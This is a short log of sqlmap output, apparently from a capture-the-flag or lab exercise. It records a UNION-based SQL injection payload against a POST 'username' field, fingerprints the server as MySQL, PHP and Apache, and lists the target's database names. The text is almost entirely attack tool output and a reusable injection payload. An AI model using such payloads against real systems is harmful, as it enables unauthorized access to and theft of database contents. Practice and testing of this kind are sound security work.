 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 152 HTTP(s) requests:
---
Place: POST
Parameter: username
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: username=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71756c6871,0x655459754673664b4a6d,0x7163746271),NULL#
---
[15:53:02] [INFO] testing MySQL
[15:53:02] [INFO] confirming MySQL
[15:53:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[15:53:03] [INFO] fetching database names
[15:53:03] [INFO] the SQL query used returns 4 entries
[15:53:03] [INFO] retrieved: "information_schema"
[15:53:03] [INFO] retrieved: "cetc004"
[15:53:03] [INFO] retrieved: "mysql"
[15:53:03] [INFO] retrieved: "performance_schema"
available databases [4]:
[*] cetc004
[*] information_schema
[*] mysql
[*] performance_schema
[15:53:03] [INFO] fetched data logged to text files under 'G:\Security\Tools\sqlmap\output\111.198.29.45'
[*] shutting down at 15:53:03